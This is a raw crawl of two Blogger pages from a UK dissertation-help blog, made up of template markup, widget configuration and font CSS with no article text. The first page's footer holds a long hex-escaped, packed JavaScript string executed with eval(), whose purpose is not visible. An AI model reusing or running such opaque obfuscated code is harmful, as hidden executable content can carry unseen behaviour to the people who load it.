x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x5a\x28\x31\x49\x28\x31\x48\x2c\x31\x47\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x7a\x29\x7b\x31\x46\x28\x31\x7a\x3c\x31\x47\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x47\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x47\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4b\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x49\x28\x31\x43\x29\x7b\x31\x46\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x49\x28\x29\x7b\x31\x46\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x37\x30\x33\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x35\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x32\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x32\x32\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_aAjn7h);


//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<div class='overlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YyMiUc73-duVBfVJaziC1Hend-w:1766947064829';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5119281895031759197','//www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html','5119281895031759197');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5119281895031759197', 'title': 'UK Dissertations', 'url': 'https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html', 'canonicalUrl': 'https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html', 'homepageUrl': 'https://www.uk-dissertations.com/', 'searchUrl': 'https://www.uk-dissertations.com/search', 'canonicalHomepageUrl': 'https://www.uk-dissertations.com/', 'blogspotFaviconUrl': 'https://www.uk-dissertations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22UK Dissertations - RSS\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5119281895031759197/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/266605069096876758/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5453251677521264', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '266605069096876758', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s72-c/The+Academic+Papers+UK+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg', 'pageName': 'Why It Is Important To Cite Your Academic Work Properly', 'pageTitle': 'UK Dissertations: Why It Is Important To Cite Your Academic Work Properly'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why It Is Important To Cite Your Academic Work Properly', 'description': '  To write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The reader...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg', 'url': 'https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 266605069096876758}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Recent in Technology', 'type': 'HTML', 'sectionId': 'ty-post-before-ad', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '266605069096876758', 'title': 'Why It Is Important To Cite Your Academic Work Properly', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'To Gather Responses and Feedback from the Students ', 'id': 3486940753046627339}, {'title': 'How to Improve Your Academic Grades During Covid-19?', 'id': 9002557444249423104}, {'title': 'Most Popular Project Planning Tools for Dissertation Writing', 'id': 89173331630520835}, {'title': 'Use of Focus Group and a Group Interview in PhD Dissertation', 'id': 1776828863789465780}, {'title': 'Get Help From Experts For Taxation Law Case Study', 'id': 3555566297118582823}, {'title': 'Things You Must Know Before Hiring Assignment Writing Services', 'id': 4879448912780462612}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ty-post-before-ad', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5119281895031759197', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5WFkOS3ar_I790coCHRzljkO3_nA:1766947064829', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html
body_size: 51670
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Challenges Faced By Working Women With Home And Family Responsibilities </title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.uk-dissertations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#6fba7b' name='theme-color'/>
<meta content='#6fba7b' name='msapplication-navbutton-color'/>
<link href='https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.uk-dissertations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="UK Dissertations - RSS" href="https://www.uk-dissertations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.blogger.com/feeds/5119281895031759197/posts/default" />

<link rel="alternate" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.uk-dissertations.com/feeds/5435954717162785270/comments/default" />
<meta content='It is a preset concept that most of the families suffer a lot if their women work outside of the home. That’s why most of the families try t...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Challenges Faced By Working Women With Home And Family Responsibilities ' property='og:title'/>
<meta content='https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' property='og:url'/>
<meta content='It is a preset concept that most of the families suffer a lot if their women work outside of the home. That’s why most of the families try t...' property='og:description'/>
<meta content='UK Dissertations' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Challenges Faced By Working Women With Home And Family Responsibilities ' name='twitter:title'/>
<meta content='https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' name='twitter:domain'/>
<meta content='It is a preset concept that most of the families suffer a lot if their women work outside of the home. That’s why most of the families try t...' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Pixer
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
